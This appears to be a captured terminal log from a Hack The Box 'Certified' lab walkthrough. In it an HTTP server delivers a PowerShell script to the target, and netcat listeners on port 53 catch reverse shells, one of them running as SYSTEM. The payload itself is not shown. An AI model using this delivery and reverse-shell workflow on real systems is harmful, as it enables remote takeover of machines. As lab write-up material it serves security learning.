 kali in Walkthroughs/HTB/BlogEntriesMade/Certified/payloads 🍣 main
3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
✦ 🕙 23:17:40 zsh ❯ clear
kali in Walkthroughs/HTB/BlogEntriesMade/Certified/payloads 🍣 main
3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 23:18:32 zsh ❯ pws
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.84.112 - - [06/Nov/2024 23:19:01] "GET /script.ps1 HTTP/1.1" 20
0 -
10.129.84.112 - - [06/Nov/2024 23:22:00] "GET /script.ps1 HTTP/1.1" 20
0 -
kali in ~ 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 23:10:49 zsh ❯ rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.84.112] 64215
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
kali in ~ 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh took 10m13s
🕙 23:21:04 zsh ✖ rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.84.112] 64229
PS C:\Windows\system32>